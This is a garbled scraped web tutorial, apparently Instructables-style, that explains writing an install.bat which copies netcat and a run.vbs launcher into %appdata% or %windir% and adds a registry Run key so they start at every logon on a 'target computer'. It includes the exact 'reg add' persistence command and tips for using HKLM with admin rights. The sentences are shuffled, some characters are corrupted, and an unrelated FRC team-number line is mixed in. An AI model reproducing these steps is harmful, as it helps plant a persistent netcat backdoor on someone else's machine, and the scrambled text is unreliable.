

This should match your FRC team number, to change the number see the Setup Tab.


The reason why I did not use HKLM is you need to run the file as an administrator in newer versions of windows. You may notice in duct tapes guide, he used HKLM. This next line adds a registry key to run 'run.vbs' whenever the user logs on. reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /f /v nc /d "%appdata%\run.vbs" Also, every part were it says %errorlevel%, is just checking for errors. These two lines copy nc.exe (netcat) to the appdata directory as well as run.vbs which I will show you how to make in the next step. If you already know batch, you can move on to the next step otherwise I will explain some code to you. Also change on line 4 and 5 %appdata% to %windir%. And on the same line change %appdata% to %windir%. NOTE: if you have admin permissions on the target computer change HKCU to HKLM on line 12 (pic 1).

Now save the file as install.bat in the same directory as nc.exe. Reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /f /v nc /d "%appdata%\run.vbs"Įcho an error has occured while writing to the registry So open up notepad or any other batch editor and paste in the following code: offĮcho an error has occured while copying files So to create the installer, we could use vbs, but it would be a lot more complicated to create the installer so I decided to use good old batch to keep it simple.


 0 kommentar(er)
0 kommentar(er)
